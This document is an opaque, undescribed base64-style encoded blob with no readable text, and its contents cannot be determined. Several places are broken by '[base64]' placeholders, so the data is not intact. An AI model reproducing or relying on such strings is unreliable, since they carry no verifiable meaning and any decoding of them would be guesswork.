QhA0/xP0+TV7SazMNEWMIEybNo0k4afPh8okBtBatWoVQwTPMN20AjEJtPNLYpmy5kyC/ro8v0b4qUug8mJwS7OXxD6MJkDQFQxuaXlIao5emiDgHmNrb3lPUH6JsILw3nvvec7Ts2dP1VYSLzAcgeR1Dh8+3CldBJog1KpVy5MWFVq7dm17NzgRyfQYpJXwEwQIijwPdtySdkH42muvefLEDmaarSTu5++//+5JrwWxwbS8vHZ81E0RIwgYIZVEYfhQmcQ263BZlTQFbrh2fo3a+YcNG6aeX6MGzU4j3zAnRdnQ0mvU8tQEAdTuhzZYF1YQtPOYvgvw+sQafpPr1AQBawRkWsxWofLKMmlfXpxHpgcl/AQB1ynPY3rtfgybp0zrl/6WW24xunY/[base64]/SI5a3EFwwgCoO2IVJ15++23O1dWPsQIAkbwy0uMeoYBgjVo+Uoi4pEW5LVly5bWlyWaaI5WNOAFJ88ThGPHjnVyKh2aICCiL1pC8p5g+kmeB95pMj0Wzsi0QQh/CZknAqJKu9zcXHV7OESCluXUxgUwmyLt4EegLVHXBAHTmzK9RgRi0e6nKXFuWR4/wnNUy8OE2LrQNAIVIpRp16oRA78SMYLg/FalgWaeqR+Cqc9AEIQd69DmuDVoggA/BG2fi/POO89jq9EvZLoptK3HMF1rCm19RlhqghCku6RFDTJFkC3SECgoDDDtquUbhsXFxU7uEVQ7QQjiqWi6qUoQhPXnNw315icImqeitnOTRmz8GQaaw0+QnZvCLH/2oyYIppu/[base64]/nhGWlbD2iCgP07ZZ5a8KF4CcKNN97oOf8DDzwQEQSGmrCyqEWP8RME3FwTjB492pMW1AaXtAAWiaIWSgswDbqiURMEtDgweyFtsVZfQhMEP2oj2JogaNvrY8pS2vnRVBD8QrtrW8lhW0AJ7dq1wK2AVnk1QdCcsiBcEvESBB9WXUEIsh18ZW7UEg9qo/dr1qwxDrqiUROEdevWqVOUYZY/+3kqaoJw7733OkcjwFSbtPOjqSDEY/[base64]/hgOSZjtlyhTHIoIyBSFRqwhroiBoU5nbgiCgG6ItxqlqQVbjgaooCH47N5VrO/iaJgjoAsnzxIMY+NR2pD7nnHNU+zDUAqJqFQ27DYeBVtH8BEGLOK1FNzIVBFDzbdCglROr+xIFrLyV5w8T2QnQxtg0wtlIAouYNFtty7lyCQIG9hBevbxEk1LCVBCgluhLavma8LfffrP6t/EmmszaVCa23NbswxBTb/I6taCgiDMg7YJQ2/zFTxDwRZbl1FoymiBATGVaCMycOXOcVKVDEwRM52nXpFGbccL0rGYriWeuBV3BtKVmb0JELtdaHRinkvdJi+CNEO7SDszIyNDOF1wQsMAHo8vlJbwFJUwFAXso4OZo+ZrwzDPPtKYuE0GIlwQGGjXbMMT8vrxOzaMRMx/[base64]/eATdGXbEgQ/D8DqjKQgxCLs11wTBOw4rtlWJpOCwAgrCOg31TRcdtll6rUmglVRED755BNPnkGohTsz3XYtkQzbZdjmBAEuzjhXNNPT052cIsBATKdOneiss84qk3jZKgsY/[base64]/ozoNxJoHUk7BEfRfNpNK4WfIITxVPQThIreVMUvpqKpGGqEIGgOPxoqezv4pCD4ICkISUGIRlIQIvAYVDVBgEMFbpC01ag1m/2Al0PLQ9K0GxIPoMtg2rUJKwhw4JK2GvFSadB2WTIVBL+BSjjOSNuw1DYYMt3nQmMQQdCuXSPed61rg12aNHtJfOw01AhBwMAa3HLx9S+LTz/9NL3wwgtGfOKJJzzpNccNrCHX0psyzA5X+EoiD1lObeFLWEFA/1aeR2OPHj0814jno40hmApC/fr1PXmC2jPSePbZZ3vyRKWQdii7FsgFYx3SViMWEsnzBBEEPA+ZJ/[base64]/OAYTaQDbIblMauXbs6OZUNH2er4ILQt29fK5ZeeZmWlubkFEFYQYDTDfZDjCYGt7TzSyJ4pza4hK+sZh+GWlBQDdhJSl6PH7H7kbx3cFqRdoibIMuDtFpFwzSXTK9RyxOBWLSt200FAUuFZZ4nnHCC9SHRyiCp7fyEgVdph/dQi32AgV9pq01PYvdnWU6spkWgWJlec1ZCq1TaYUBTlj0I0VqUefrRZxo3uCDEA2EFAZVapkdLproiJSXFcz1hGWSNACIna3lI+jXFtZfNVBD8lj9j9kHahqXWvNdaXH7uvxq0UPnablDa9vpVgDVDELSppuosCFBweT1h6Te/r+HSSy9V85DURu8xY1PRjkmIVajlGYZYd6B9+Tt37uyx7dKli3O0dCAojrb5y5dffulYRFAVV1Aya4YgaLEKk4IQyyBBVpOeirG22EzYBEGCrJp6KiaYpQvCn3/+6RQ/[base64]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[base64]//4g4WgKXeB2vB11qGpzngIbNyySri/[base64]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[base64]/Ti8YffBhNZbVdNG4irZ6/gDYjzNr6ddaUzt/jx3FX5DrLmxB9RvSrJ/FLt3CYvf15pEp7kdv1TsrZrzZfD5rqzSnt8CO4Lz6QNjozCNHYvPk/Wj5luhX3Ub87sXCvsfR4CIBdwjX8BUs74ji+Z80sUcDsUtYZ59LGFRHPwAVDh/P9srtg8IbLPOBAWjIh1TlqY+mkdEo96jhu+vILjqlYftHTSxEE5F3E98FyJcaMEAuk5VTDzw3jC4vH/[base64]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